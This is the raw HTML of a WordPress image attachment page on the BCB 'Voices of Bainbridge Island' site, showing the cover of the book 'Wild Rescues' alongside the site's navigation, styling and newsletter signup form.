

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/
body_size: 8601
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wild Rescues Cover - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wild Rescues Cover - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/","url":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/","name":"Wild Rescues Cover - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover.jpg","datePublished":"2019-01-05T07:27:17+00:00","dateModified":"2019-01-05T07:27:17+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover.jpg","width":828,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/wu-471-author-amanda-mander/wild-rescues-cover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Bainbridge Author Amanda Mander&#8217;s new book features Westsound Wildlife Shelter","item":"https://www.bestofbcb.org/wu-471-author-amanda-mander/"},{"@type":"ListItem","position":3,"name":"Wild Rescues Cover"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-471-author-amanda-mander%2Fwild-rescues-cover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fwu-471-author-amanda-mander%2Fwild-rescues-cover%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/8640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=8640' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-8640 attachmentid-8640 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-8640" class="entry entry-attachment post-8640 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Wild Rescues Cover</h1>
                        
            <div class="attachment-image"><img width="828" height="1280" src="https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover.jpg 828w, https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover-194x300.jpg 194w, https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover-768x1187.jpg 768w, https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover-259x400.jpg 259w, https://www.bestofbcb.org/wp-content/uploads/2019/01/Wild-Rescues-Cover-600x928.jpg 600w" sizes="(max-width: 828px) 100vw, 828px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/wu-471-author-amanda-mander/finn-amanda-at-studio/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
